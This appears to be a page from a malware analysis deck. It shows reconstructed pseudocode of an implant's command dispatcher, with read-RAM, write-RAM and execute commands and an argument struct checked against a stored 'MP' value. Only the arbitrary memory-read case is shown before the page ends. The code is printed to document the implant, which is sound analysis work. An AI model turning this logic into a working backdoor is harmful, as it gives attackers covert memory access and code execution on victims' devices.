#define M_READ_RAM  0x17
#define M_WRITE_RAM 0x41
#define M_EXECUTE   0xF9

struct argument_struct
{
    uint16_t unknown_ui16_00;
    uint8_t unknown_ui8_02;
    uint16_t return_value;
    uint8_t cmd;                 // cmd field
    uint8_t mp;                    // mp field
    uint32_t field_0;             // argument field 0 (eg. size)
    uint32_t field_1;              // argument field 1 (eg. address)
    uint8_t  field_3[...];      // argument field 3 (eg. data)
};

void imain(void)
{
    arg = (struct argument_struct*)get_argument();
    // Retrieve implant command and MP value
    cmd = arg->cmd;
    mp = arg->mp;
    compare_mp = *(uint8_t*)(0x199400);

    if ((mp == compare_mp) || (mp == 0xFF))
    {
        mp = arg->return_value;

        // Check implant command
        switch (cmd)
        {
            // Read N bytes from RAM at address X
            case M_READ_RAM:
            {
                if (mp >= 0x14)
                {
                    size = arg->field_0;
                    address = arg->field_1;

                    if ((size > 0) && (size <= 0x400))
                    {
                        memcpy(&arg->cmd, address, size);
                        return_value = (size + 0xA);
                    }
                    else
                    {
                        goto main_end;
                    }
                }
                else
                {
                    goto main_end;
                }

            }break;
14/17